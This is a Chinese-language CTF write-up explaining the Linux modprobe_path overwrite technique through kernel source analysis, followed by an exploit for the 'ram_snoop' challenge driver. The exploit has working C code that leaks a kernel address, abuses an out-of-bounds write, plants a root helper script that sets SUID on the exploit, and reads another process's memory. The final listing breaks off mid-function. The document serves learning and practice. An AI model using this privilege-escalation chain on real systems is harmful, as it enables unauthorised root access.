今年的 ccb&ciscn 初赛出了一道 Linux 内核的 Pwn 题,让我这个内核新手被直接“拿捏”了,现在初赛的难度都卷到内核层面了。
赛后研究了一下题解,正好趁着元旦假期有时间好好复现,深入分析了这道题所用利用技术的原理,于是就有了这篇文章。
简介
modprobe_path 覆盖利用技术是一种 Linux内核漏洞利用 方法,它可以让攻击者以 root 权限运行任意 shell 脚本。
这项技术的关键在于覆盖内核全局变量 modprobe_path。它的默认值是 /sbin/modprobe 程序的路径。modprobe 是一个用于向 Linux 内核动态添加或移除可加载内核模块的工具。本质上它是一个用户态程序,当内核需要安装或卸载新模块时会被调用执行。
我们可以通过以下命令查看其默认值:
❯ cat /proc/sys/kernel/modprobe
/sbin/modprobe
存储在 modprobe_path 变量中的程序,会在系统执行一个无法识别文件类型(即文件头部“魔数”无效)的非法格式文件时被调用。简单来说,我们执行一个 shell 脚本时,文件签名通常是 #!/bin/bash,这是系统可识别的合法格式。而如果我们执行一个文件签名(即文件开头几个字节)为 \xff\xff\xff\xff 的文件,内核在经过一系列处理后,最终会以 root 权限执行 modprobe_path 变量所指向的程序。
因此,如果我们能够将 modprobe_path 变量的值覆盖修改为我们想要执行的脚本路径,然后再去执行一个非法格式文件,就能以 root 权限执行我们指定的目标程序。
但是,这里存在一个重要的限制:如果内核编译时启用了 CONFIG_STATIC_USERMODEHELPER 配置选项,那么内核执行用户态 helper 的路径将从运行时可变的全局变量改为编译期固定的常量,这样我们就无法通过覆盖来修改 modprobe_path 的值。
总结一下,成功利用 modprobe_path 覆盖技术通常需要满足以下几个条件:
- 具备任意地址写能力,能够覆盖
modprobe_path 变量;
- 能够在文件系统中写入两个任意文件:
- 一个具有非法格式的文件(例如开头为
\xff\xff\xff\xff);
- 另一个是我们想要执行的 shell 脚本;
- 能够执行那个非法格式文件(触发内核流程);
- 内核没有启用
CONFIG_STATIC_USERMODEHELPER 选项。
在大多数内核 Pwn 题目中,条件 2 和条件 3 通常是默认满足的。因此,最关键的挑战在于是否具备任意地址写的能力,以及内核是否开启了上述防护选项。
可以通过一个简单的方法来检查 CONFIG_STATIC_USERMODEHELPER 是否开启:
# 尝试修改 modprobe_path
echo /tmp/test > /proc/sys/kernel/modprobe
# 检查是否修改成功
cat /proc/sys/kernel/modprobe
如果命令执行后成功显示 /tmp/test,则说明该选项未开启;如果修改失败或值保持不变,则说明该选项已开启,防护生效。
原理分析
接下来,我们通过深入分析 Linux 内核的源代码,来详细了解覆盖 modprobe_path 利用技术的底层原理。
当我们在 Linux Shell 中执行一个命令时(例如在 bash 中执行 ls),本质上会由 Shell 程序内部调用 execve 系统调用 来加载并执行对应的程序。
execve
execve 系统调用负责设置可执行文件路径、命令行参数数组以及环境变量数组等信息,然后调用 do_execve 函数,后者才是真正负责执行程序加载的核心。
SYSCALL_DEFINE3(execve,
const char __user *, filename, // 参数1:可执行文件路径
const char __user *const __user *, argv, // 参数2:命令行参数数组
const char __user *const __user *, envp) // 参数3:环境变量数组
{
return do_execve(getname(filename), argv, envp); //getname从用户态读取filename
}
do_execve
do_execve 函数对传入的参数进行封装与处理,然后将执行流程转交给 do_execveat_common。
static int do_execve(struct filename *filename,
const char __user *const __user *__argv,
const char __user *const __user *__envp){
struct user_arg_ptr argv = { .ptr.native = __argv };
struct user_arg_ptr envp = { .ptr.native = __envp };
// AT_FDCWD为当前工作目录
return do_execveat_common(AT_FDCWD, filename, argv, envp, 0);
}
do_execveat_common
do_execveat_common 负责构建并填充一个关键的数据结构——linux_binprm,并完成命令行参数和环境变量的准备工作。
linux_binprm 是 Linux 内核中描述一个即将被 execve 执行的可执行文件及其执行上下文的核心数据结构,可以看作是 execve 执行流程中的“载体”,保存了程序加载所需的全部信息。
do_execveat_common 最终会调用 bprm_execve 函数,进入真正的二进制加载流程。bprm_execve 是 execve 执行路径中最关键的通用入口函数。
static int do_execveat_common(int fd, struct filename *filename,
struct user_arg_ptr argv,
struct user_arg_ptr envp,
int flags)
{
struct linux_binprm *bprm; //
int retval;
if (IS_ERR(filename))
return PTR_ERR(filename);
if ((current->flags & PF_NPROC_EXCEEDED) && //防止进程数超限仍不断 exec
is_rlimit_overlimit(current_ucounts(), UCOUNT_RLIMIT_NPROC, rlimit(RLIMIT_NPROC))) {
retval = -EAGAIN;
goto out_ret;
}
current->flags &= ~PF_NPROC_EXCEEDED;
bprm = alloc_bprm(fd, filename, flags);
if (IS_ERR(bprm)) {
retval = PTR_ERR(bprm);
goto out_ret;
}
retval = count(argv, MAX_ARG_STRINGS);
if (retval == 0)
pr_warn_once("process '%s' launched '%s' with NULL argv: empty string added\n",
current->comm, bprm->filename);
if (retval < 0)
goto out_free;
bprm->argc = retval;
retval = count(envp, MAX_ARG_STRINGS);
if (retval < 0)
goto out_free;
bprm->envc = retval;
retval = bprm_stack_limits(bprm);
if (retval < 0)
goto out_free;
retval = copy_string_kernel(bprm->filename, bprm);
if (retval < 0)
goto out_free;
bprm->exec = bprm->p;
retval = copy_strings(bprm->envc, envp, bprm);
if (retval < 0)
goto out_free;
retval = copy_strings(bprm->argc, argv, bprm);
if (retval < 0)
goto out_free;
if (bprm->argc == 0) {
retval = copy_string_kernel("", bprm);
if (retval < 0)
goto out_free;
bprm->argc = 1;
}
retval = bprm_execve(bprm); //进入真正的执行阶段
out_free:
free_bprm(bprm);
out_ret:
putname(filename);
return retval;
}
bprm_execve
bprm_execve 函数会先进行凭证准备与安全检查,最后调用 exec_binprm 函数加载可执行文件。
static int bprm_execve(struct linux_binprm *bprm){
int retval;
retval = prepare_bprm_creds(bprm); //准备执行凭据
if (retval)
return retval;
check_unsafe_exec(bprm);
current->in_execve = 1; //执行状态标记,表示当前进程正处于 execve 中
sched_mm_cid_before_execve(current);//检查是否允许执行,是否运行提权
sched_exec();
retval = security_bprm_creds_for_exec(bprm);
if (retval)
goto out;
retval = exec_binprm(bprm); //进入二进制加载核心
if (retval < 0)
goto out;
sched_mm_cid_after_execve(current);
current->in_execve = 0;
rseq_execve(current);
user_events_execve(current);
acct_update_integrals(current);
task_numa_free(current, false);
return retval;
out:
if (bprm->point_of_no_return && !fatal_signal_pending(current))
force_fatal_sig(SIGSEGV);
sched_mm_cid_after_execve(current);
current->in_execve = 0;
return retval;
}
exec_binprm
exec_binprm 函数负责在执行过程中选择并执行合适的二进制格式处理器。它会循环解析解释器链(例如脚本文件开头的 #! 行),最终完成可执行文件的确定并触发执行成功事件通知。
其中最重要的逻辑是解析并选择合适的二进制格式处理器,因此我们需要跟进 search_binary_handler 函数进行分析。
static int exec_binprm(struct linux_binprm *bprm){
pid_t old_pid, old_vpid;
int ret, depth;
old_pid = current->pid; //保存执行前的 PID 信息
rcu_read_lock();
old_vpid = task_pid_nr_ns(current, task_active_pid_ns(current->parent));
rcu_read_unlock();
//解析主循环
for (depth = 0;; depth++) {
struct file *exec;
if (depth > 5)
return -ELOOP;
ret = search_binary_handler(bprm); //根据文件内容选择合适的处理器
if (ret < 0)
return ret;
if (!bprm->interpreter)
break;
exec = bprm->file;// 解释器替换,下一轮执行的主角从原文件变成解释器本身
bprm->file = bprm->interpreter;
bprm->interpreter = NULL;
allow_write_access(exec);
if (unlikely(bprm->have_execfd)) {
if (bprm->executable) {
fput(exec);
return -ENOEXEC;
}
bprm->executable = exec;
} else
fput(exec);
}
//执行成功后的系统通知
audit_bprm(bprm);
trace_sched_process_exec(current, old_pid, bprm);
ptrace_event(PTRACE_EVENT_EXEC, old_vpid);
proc_exec_connector(current);
return 0;
}
search_binary_handler
search_binary_handler 函数会在内核维护的 formats 链表中寻找合适的文件加载器。formats 链表包含了所有已注册的可执行格式文件解析器(如 ELF、脚本等)。
static int search_binary_handler(struct linux_binprm *bprm){
bool need_retry = IS_ENABLED(CONFIG_MODULES);
struct linux_binfmt *fmt;
int retval;
retval = prepare_binprm(bprm); //读取文件前 128 字节
if (retval < 0)
return retval;
retval = security_bprm_check(bprm); //安全检查
if (retval)
return retval;
retval = -ENOENT;
retry:
read_lock(&binfmt_lock);
// 解析器匹配循环
list_for_each_entry(fmt, &formats, lh) {
if (!try_module_get(fmt->module))
continue;
read_unlock(&binfmt_lock);
retval = fmt->load_binary(bprm); //检查文件魔数,判断文件格式
read_lock(&binfmt_lock);
put_binfmt(fmt);
if (bprm->point_of_no_return || (retval != -ENOEXEC)) {
read_unlock(&binfmt_lock);
return retval;
}
}
read_unlock(&binfmt_lock);
//没有找到解析器
if (need_retry) {
if (printable(bprm->buf[0]) && printable(bprm->buf[1]) &&
printable(bprm->buf[2]) && printable(bprm->buf[3]))
return retval;
if (request_module("binfmt-%04x", *(ushort *)(bprm->buf + 2)) < 0)
return retval;
need_retry = false;
goto retry;
}
return retval;
}
常见的解析器包括:
elf_format: ELF 可执行程序;compat_elf_format: 兼容 ELF(与 ELF 基本相同);script_format: #! 开头的脚本;misc_format: 其他格式,由内核模块注册。
每种解析器都包含一个关键的 load_binary 函数指针,指向对应格式的加载函数。内核通过调用 fmt->load_binary(bprm) 来检查文件魔数并匹配解析器。例如,ELF 格式的加载器会检查文件开头是否为 \x7FELF 魔数。
如果成功匹配到解析器,内核将调用该格式对应的加载函数完成可执行文件的加载(如解析 ELF 文件或执行 Shell 脚本)。
关键点来了: 如果没有匹配到任何解析器,并且文件的前 4 字节是不可打印的字符(非 ASCII),内核就会进入一个兜底处理流程。在这个流程中,内核会根据可执行文件头部的魔数值,动态请求加载对应的 binfmt 内核模块。具体做法是从文件头的第 3、4 字节读取一个 16 位数值,并将其格式化为模块名 binfmt-xxxx,随后调用 request_module 触发模块加载:
if (request_module("binfmt-%04x", *(ushort *)(bprm->buf + 2)) < 0)
return retval;
request_module
request_module 其实是一个宏,真正执行的是 __request_module 函数:
#define request_module(mod...) __request_module(true, mod)
__request_module 函数最终会调用 call_modprobe 函数。
int __request_module(bool wait, const char *fmt, ...){
va_list args;
char module_name[MODULE_NAME_LEN];
int ret, dup_ret;
WARN_ON_ONCE(wait && current_is_async());
if (!modprobe_path[0])
return -ENOENT;
va_start(args, fmt);
ret = vsnprintf(module_name, MODULE_NAME_LEN, fmt, args);
va_end(args);
if (ret >= MODULE_NAME_LEN)
return -ENAMETOOLONG;
ret = security_kernel_module_request(module_name);
if (ret)
return ret;
ret = down_timeout(&kmod_concurrent_max, MAX_KMOD_ALL_BUSY_TIMEOUT * HZ);
if (ret) {
pr_warn_ratelimited("request_module: modprobe %s cannot be processed, kmod busy with %d threads for more than %d seconds now",
module_name, MAX_KMOD_CONCURRENT, MAX_KMOD_ALL_BUSY_TIMEOUT);
return ret;
}
trace_module_request(module_name, wait, _RET_IP_);
if (kmod_dup_request_exists_wait(module_name, wait, &dup_ret)) {
ret = dup_ret;
goto out;
}
ret = call_modprobe(module_name, wait ? UMH_WAIT_PROC : UMH_WAIT_EXEC);
out:
up(&kmod_concurrent_max);
return ret;
}
EXPORT_SYMBOL(__request_module);
call_modprobe
call_modprobe 是内核模块自动加载路径中真正执行用户态程序的函数,也是我们利用链条的终点:
static int call_modprobe(char *orig_module_name, int wait){
struct subprocess_info *info;
static char *envp[] = {
"HOME=/",
"TERM=linux",
"PATH=/sbin:/usr/sbin:/bin:/usr/bin",
NULL
};
char *module_name;
int ret;
char **argv = kmalloc(sizeof(char *[5]), GFP_KERNEL);
if (!argv)
goto out;
module_name = kstrdup(orig_module_name, GFP_KERNEL);
if (!module_name)
goto free_argv;
argv[0] = modprobe_path;
argv[1] = "-q";
argv[2] = "--";
argv[3] = module_name;
argv[4] = NULL;
info = call_usermodehelper_setup(modprobe_path, argv, envp, GFP_KERNEL,
NULL, free_modprobe_argv, NULL);
if (!info)
goto free_module_name;
ret = call_usermodehelper_exec(info, wait | UMH_KILLABLE);
kmod_dup_request_announce(orig_module_name, ret);
return ret;
free_module_name:
kfree(module_name);
free_argv:
kfree(argv);
out:
kmod_dup_request_announce(orig_module_name, -ENOMEM);
return -ENOMEM;
}
这部分代码是理解利用的关键。它通过 call_usermodehelper_setup 封装好 execve 需要的所有信息(程序路径、参数、环境变量),然后调用 call_usermodehelper_exec 函数以 root 权限执行 modprobe_path 变量所指向的程序。
argv[0] = modprobe_path;
argv[1] = "-q";
argv[2] = "--";
argv[3] = module_name;
argv[4] = NULL;
info = call_usermodehelper_setup(modprobe_path, argv, envp, GFP_KERNEL,
NULL, free_modprobe_argv, NULL);
if (!info)
goto free_module_name;
ret = call_usermodehelper_exec(info, wait | UMH_KILLABLE);
默认的 modprobe_path 值定义如下:
char modprobe_path[KMOD_PATH_LEN] = CONFIG_MODPROBE_PATH;
CONFIG_MODPROBE_PATH 来自内核配置,默认为 /sbin/modprobe。
因此,整个利用链就清晰了: 如果我们能够修改 modprobe_path 的值指向我们的脚本,然后执行一个非法格式文件,内核在无法识别该文件时,就会最终调用 call_modprobe,从而以 root 权限执行我们覆盖后的路径所指向的脚本。
利用思路总结
- 首先,通过任意地址写漏洞将
modprobe_path 的值覆盖为我们自己的 shell 脚本路径(例如 /tmp/s)。
- 然后,在文件系统中创建一个具有非法格式的文件(例如文件开头为
\xff\xff\xff\xff)。
- 执行这个非法文件。内核会因为无法识别其格式,从而调用
request_module 函数。
request_module 进而调用 call_modprobe 函数。call_modprobe 会执行 modprobe_path 变量所指向的程序。由于该变量已被我们覆盖,因此我们的 shell 脚本将以 root 权限被执行。
漏洞缓解方式
如前所述,启用 CONFIG_STATIC_USERMODEHELPER 内核编译选项是缓解此攻击的有效方式。从代码层面来看,在 call_usermodehelper_setup 函数中,如果启用了该配置,则会执行以下代码:
#ifdef CONFIG_STATIC_USERMODEHELPER
sub_info->path = CONFIG_STATIC_USERMODEHELPER_PATH;
此时内核会强制使用一个静态的、编译时写死的路径(例如 /sbin/usermode-helper),而完全忽略 modprobe_path 变量的值,从而使得覆盖 modprobe_path 的攻击技术失效。
CONFIG_STATIC_USERMODEHELPER_PATH="/sbin/usermode-helper"
例题 ram_snoop
题目下载链接:https://pan.baidu.com/s/1by2RA-cR4w6TA1SOai2tsA?pwd=cv5d
题目分析
题目提供了三个文件:
bzImage: 内核镜像rootfs.cpio: 文件系统start.sh: 启动脚本
首先分析启动脚本 start.sh:
qemu-system-x86_64 \
-m 128M \
-kernel ./bzImage \
-initrd ./rootfs.cpio \
-append "root=/dev/ram rdinit=/init console=ttyS0 oops=panic panic=1 quiet rodata=off" \
-cpu qemu64,+smep,+smap \
-smp cores=2,threads=1 \
-nographic
可以看到启用的保护机制:
+smep: 禁止内核执行用户态代码;+smap: 禁止内核访问用户态数据;rodata=off: 只读数据保护关闭。这是一个关键点,它导致内核的 .rodata 段(存放只读数据,包括常量字符串)变为可写。这意味着即使 modprobe_path 作为常量存储在 .rodata 段,也能被覆盖。这直接绕过了 CONFIG_STATIC_USERMODEHELPER 的防护(因为该防护依赖 modprobe_path 是编译时常量且不可写)。
接下来解压文件系统进行分析:
mkdir rootfs
cd rootfs
cpio -idvm < ../rootfs.cpio
查看 init 启动脚本,发现它加载了 babydev.ko 内核模块,并在后台运行了一个名为 eatFlag 的程序。
#!/bin/sh
mount -t proc none /proc
mount -t sysfs none /sys
mount -t devtmpfs devtmpfs /dev
echo " Welcome to Kernel PWN Environment"
echo " Starting shell..."
insmod /home/babydev.ko
chmod 777 /dev/noc /tmp
cp /proc/kallsyms /tmp/coresysms.txt
/home/eatFlag &
exec /bin/sh
# exec su -s /bin/sh ctf
使用 IDA 逆向分析 eatFlag 程序,发现它会在启动时读取 /flag 文件的内容,将其存入堆 内存管理 中,然后删除原文件。因此,我们只能从 eatFlag 程序的堆内存中读取 flag。
flag 指针是一个固定地址,说明该程序没有开启 PIE(地址空间布局随机化)保护。

接着逆向分析 babydev.ko 内核模块。查看其函数表,其中 __pfx_ 开头的是内核在符号层面生成的前缀符号。
我们逐一分析关键函数:
-
init_module 函数(模块加载入口):初始化了一个名为 noc 的字符设备(对应 /dev/noc),并分配了一个约 64KB 的全局内核堆缓冲区 global_buf。
-
dev_ioctl 函数:存在内核地址信息泄露漏洞。代码将一个局部结构体复制到用户态,但复制长度(40字节)超过了结构体本身大小,导致栈上紧随其后的一个变量(v11,其值恰好是 global_buf 的地址)也被泄露给用户态。
-
dev_open 函数:在设备首次打开时,分配一小块内核堆内存,用于记录当前进程的 PID 和进程名,并将该堆指针保存到 file->private_data。同时通过一个全局标志限制设备只能被单次打开。
-
dev_write 函数:存在一个关键的越界写漏洞。函数中的 v4 是当前文件偏移 (f_pos),v6 是计划写入的长度 (a3)。
当 v4 + a3 > 0x10000 时,驱动试图通过 v6 = -*a4 来截断写入长度。但由于 v6 是无符号整型,这个赋值触发了有符号到无符号的隐式转换,导致 v6 变成一个极大的正数(接近 UINT64_MAX)。随后,这个巨大的长度被直接用于 copy_from_user,且目标地址由 global_buf + data_start + f_pos 计算得出。由于缺乏完整的边界检查,最终形成了一个可控偏移、可控长度的内核堆越界写漏洞。
-
dev_read 函数:根据 file->f_pos 从 global_buf 的有效数据区向用户态拷贝数据,逻辑比较简单。
-
dev_seek 函数:实现了设备的 lseek 操作,允许我们控制文件偏移 (f_pos)。这将配合 dev_write 函数完成越界写利用。

-

dev_release 函数:在关闭设备文件时,原子递减打开计数并释放 filp->private_data 指向的内存。
-

cleanup_module 函数:模块卸载时释放 init_module 中申请的资源。
利用思路
核心是利用 dev_write 的越界写漏洞,篡改 global_buf 内部用于管理数据范围的 start 和 end 指针,从而将任意写的能力“投射”到我们想要覆盖的目标地址(即 modprobe_path),然后执行标准的 modprobe_path 覆盖利用流程。
步骤分解:
-
泄露内核地址:通过 ioctl 接口泄露 global_buf 的内核地址 (kern_buf)。
typedef struct {
uint32_t proc_id;
char proc_name[16];
uint32_t mem_free;
uint32_t mem_used;
uint64_t mem_ptr;
} leak_data_t;
// 打开漏洞设备
int dev_fd = open("/dev/noc", O_RDWR);
if (dev_fd < 0) return 1;
// 通过ioctl泄露内核信息
leak_data_t leak = {0};
ioctl(dev_fd, 0x83170405, &leak);
uint64_t kern_buf = leak.mem_ptr;
-
获取 modprobe_path 地址:从 /proc/kallsyms 或题目提供的临时符号表文件中解析出 modprobe_path 符号的地址 (target_sym)。
static uint64_t get_kernel_sym(const char *name) {
FILE *fp = fopen("/tmp/coresysms.txt", "r"); //临时文件
if (!fp) fp = fopen("/proc/kallsyms", "r"); //内核符号表路径
if (!fp) return 0;
char row[512], sym_name[256], sym_type;
unsigned long long sym_addr;
while (fgets(row, sizeof(row), fp)) {
// 解析符号表格式:地址 类型 符号名
if (sscanf(row, "%llx %c %255s", &sym_addr, &sym_type, sym_name) == 3) {
if (!strcmp(sym_name, name)) { // 找到目标符号
fclose(fp);
return (uint64_t)sym_addr;
}
}
}
fclose(fp);
return 0;
}
// 获取内核符号 modprobe_path 地址函数
uint64_t target_sym = get_kernel_sym("modprobe_path");
-
计算偏移并准备越界写:计算 modprobe_path 相对于 global_buf 的偏移,并利用 dev_write 漏洞修改设备内部的 start 和 end 指针,使其指向 modprobe_path 附近区域。
// 分配填充数据
char *padding = malloc(0x10000);
memset(padding, 'A', 0x10000);
// 写入大量数据填充缓冲区(为后续seek到越界位置做准备)
write(dev_fd, padding, 0x10000);
lseek(dev_fd, 0, SEEK_SET); // 重置文件偏移
write(dev_fd, padding, 0x20); // 再次写入部分数据
free(padding);
uint64_t offset = target_sym - kern_buf; // 计算目标符号相对于内核缓冲区的偏移
// 拆分偏移:高56位作为基地址,低8位作为相对位置
uint64_t base_addr = offset & ~0xffULL; // 清除低8位
uint64_t rel_pos = offset & 0xffULL; // 只保留低8位
uint64_t end_addr = base_addr + 1; // 结束地址
char *exploit_buf = calloc(1, 0xffff); // 构建利用缓冲区
for (int idx = 0; idx < 7; idx++) // 写入基地址(start指针)
exploit_buf[idx] = (base_addr >> (8 * (idx + 1))) & 0xff;
memcpy(exploit_buf + 7, &end_addr, 8); // 写入结束地址(end指针)
-
执行越界写,篡改指针:通过 lseek 定位到越界位置,写入构建好的数据,从而修改 global_buf 内部的指针。
lseek(dev_fd, 0x10001, SEEK_SET); // 定位到越界位置
write(dev_fd, exploit_buf, 0xffff); // 写入利用数据,篡改start/end指针
free(exploit_buf);
-
覆写 modprobe_path:现在,向设备写入数据的目标地址已经被我们“重定向”。我们再次 lseek 到 modprobe_path 相对于新“基址”的偏移处,直接写入我们想要的路径字符串(例如 /tmp/s)。
char hijack_path[0x40] = {0};
strcpy(hijack_path, "/tmp/s"); // 要写入 modprobe_path 的路径
// 定位到 modprobe_path 位置并写入新路径
lseek(dev_fd, (off_t)rel_pos, SEEK_SET);
write(dev_fd, hijack_path, sizeof(hijack_path));
close(dev_fd);
-
创建恶意脚本:在 /tmp/s 创建一个 shell 脚本,其内容是将我们的 exploit 程序设置为 SUID-root 权限,这样我们再次执行它时就能获得 root 权限。
static void create_helper(const char *path, const char *script) {
int fd = open(path, O_CREAT | O_TRUNC | O_WRONLY, 0777); // 创建可执行文件
write(fd, script, strlen(script));
close(fd);
chmod(path, 0777); // 设置执行权限
}
// 创建脚本/tmp/s,用于给当前程序设置 SUID 权限
create_helper("/tmp/s",
"#!/bin/sh\n"
"chown root:root /tmp/exp\n"
"chmod 4755 /tmp/exp\n"
);
-
触发 modprobe 机制:创建一个包含无效魔数的文件并执行它,触发内核调用被我们覆盖的 modprobe_path(即 /tmp/s),从而以 root 权限执行我们的脚本。
static void exec_trigger(void) {
// 创建一个包含无效魔数的文件
int fd = open("/tmp/dummy", O_CREAT | O_TRUNC | O_WRONLY, 0777);
unsigned char header[4] = {0xff, 0xff, 0xff, 0xff}; // 无效魔数
write(fd, header, 4);
close(fd);
chmod("/tmp/dummy", 0777);
system("/tmp/dummy"); // 执行触发文件
}
exec_trigger();
-
读取 flag:我们的 exploit 程序 (/tmp/exp) 现在已被设置为 SUID-root。我们重新执行它(此时已是 root 权限),从 eatFlag 进程的内存中读取 flag。
static void get_flag(void) {
int proc_id = search_target_proc(); // 查找目标进程(eatFlag)
if (proc_id < 0) return;
// 打开目标进程的内存文件
char mem_file[64];
snprintf(mem_file, sizeof(mem_file), "/proc/%d/mem", proc_id);
int fd = open(mem_file, O_RDONLY);
if (fd < 0) return;
// 读取flag指针,固定偏移0x407148 (eatFlag无PIE)
uint64_t secret_ptr = 0;
pread(fd, &secret_ptr, 8, 0x407148);
// 通过指针读取flag数据
char secret_data[0x110] = {0};
pread(fd, secret_data, 0x100, (off_t)secret_ptr);
printf("[!] FLAG: %s\n", secret_data); //打印 flag
close(fd);
}
完整 Exploit 代码
以下是整合了上述所有步骤的完整 exploit 代码 (exp.c):
#define _GNU_SOURCE
#include <sys/stat.h>
#include <stdio.h>
#include <stdlib.h>
#include <stdint.h>
#include <string.h>
#include <fcntl.h>
#include <unistd.h>
#include <sys/ioctl.h>
#include <dirent.h>
typedef struct {
uint32_t proc_id;
char proc_name[16];
uint32_t mem_free;
uint32_t mem_used;
uint64_t mem_ptr;
} leak_data_t;
static uint64_t get_kernel_sym(const char *name) {
FILE *fp = fopen("/tmp/coresysms.txt", "r");
if (!fp) fp = fopen("/proc/kallsyms", "r");
if (!fp) return 0;
char row[512], sym_name[256], sym_type;
unsigned long long sym_addr;
while (fgets(row, sizeof(row), fp)) {
if (sscanf(row, "%llx %c %255s", &sym_addr, &sym_type, sym_name) == 3) {
if (!strcmp(sym_name, name)) {
fclose(fp);
return (uint64_t)sym_addr;
}
}
}
fclose(fp);
return 0;
}
static int search_target_proc(void) {
DIR *dp = opendir("/proc");
if (!dp) return -1;
struct dirent *ent;
char link_path[128], real_path[256];
while ((ent = readdir(dp))) {
char *endp;
long proc_id = strtol(ent->d_name, &endp, 10);
if (*endp) continue;
snprintf(link_path, sizeof(link_path), "/proc/%ld/exe", proc_id);
ssize_t len = readlink(link_path, real_path, sizeof(real_path) - 1);
if (len > 0) {
real_path[len] = 0;
if (!strcmp(real_path, "/home/eatFlag")) {
closedir(dp);
return (int)proc_id;
}
}
}
closedir(dp);
return -1;
}
static void get_flag(void) {
int proc_id = search_target_proc();
if (proc_id < 0) return;
char mem_file[64];
snprintf(mem_file, sizeof(mem_file), "/proc/%d/mem", proc_id);
int fd = open(mem_file, O_RDONLY);
if (fd < 0) return;
uint64_t secret_ptr = 0;
pread(fd, &secret_ptr, 8, 0x407148);
char secret_data[0x110] = {0};
pread(fd, secret_data, 0x100, (off_t)secret_ptr);
printf("[!] FLAG: %s\n", secret_data);
close(fd);
}
static void create_helper(const char *path, const char *script) {
int fd = open(path, O_CREAT | O_TRUNC | O_WRONLY, 0777);
write(fd, script, strlen(script));
close(fd);
chmod(path, 0777);
}
static void exec_trigger(void) {
int fd = open("/tmp/dummy", O_CREAT | O_TRUNC | O_WRONLY, 0777);
unsigned char header[4] = {0xff, 0xff, 0xff, 0xff};
write(fd, header, 4);
close(fd);
chmod("/tmp/dummy", 0777);
system("/tmp/dummy");
}
int main(void) {
if (geteuid() == 0) {
get_flag();
return 0;
}
uint64_t target_sym = get_kernel_sym("modprobe_path");
int dev_fd = open("/dev/noc", O_RDWR);
if (dev_fd < 0) return 1;
leak_data_t leak = {0};
ioctl(dev_fd, 0x83170405, &leak);
uint64_t kern_buf = leak.mem_ptr;
char *padding = malloc(0x10000);
memset(padding, 'A', 0x10000);
write(dev_fd, padding, 0x10000);
lseek(dev_fd, 0, SEEK_SET);
write(dev_fd, padding, 0x20);
free(padding);
uint64_t offset = target_sym - kern_buf;
uint64_t base_addr = offset & ~0xffULL;
uint64_t rel_pos = offset & 0xffULL;
uint64_t end_addr = base_addr + 1;
char *exploit_buf = calloc(1, 0xffff);
for (int idx = 0; idx < 7; idx++)
exploit_buf[idx] = (base_addr >> (8 * (idx + 1))) & 0xff;
memcpy(exploit_buf + 7, &end_addr, 8);
lseek(dev_fd, 0x10001, SEEK_SET);
write(dev_fd, exploit_buf, 0xffff);
free(exploit_buf);
char hijack_path[0x40] = {0};
